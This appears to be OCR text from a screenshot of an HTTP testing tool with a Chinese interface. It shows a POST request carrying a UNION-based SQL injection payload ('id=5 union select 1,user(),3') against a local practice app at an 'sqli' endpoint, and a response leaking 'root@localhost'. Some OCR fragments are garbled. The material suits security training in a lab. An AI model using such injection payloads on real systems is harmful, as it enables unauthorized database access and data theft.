 Request
数据包扫描
美 化
热加载
构造请求
1 POST /ElectricRat/sqli/showUserById HTTP/1.1
2 Host ? : localhost:8889
3 Accept-Language: zh-CN,zh;q=0.9
4 Origin: http://localhost:8889
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Fetch-Mode: cors
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Sec-Fetch-Dest: empty
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Accept-Encoding: gzip, deflate, br, zstd
12 sec-ch-ua-mobile: ?0
13 Sec-Fetch-Site: same-origin
14 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_id.html
15 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
16 sec-ch-ua-platform: "Windows"
17 Content-Length auto : 4
18
19 id=5 union select 1,user(),3
Responses
56bytes / 3ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 08:06:10 GMT
4 Content-Length: 67
5
6 { "user": { "msg": "ok", "id": 1, "username": "root@localhost" } }
7
远端
间:3m
calho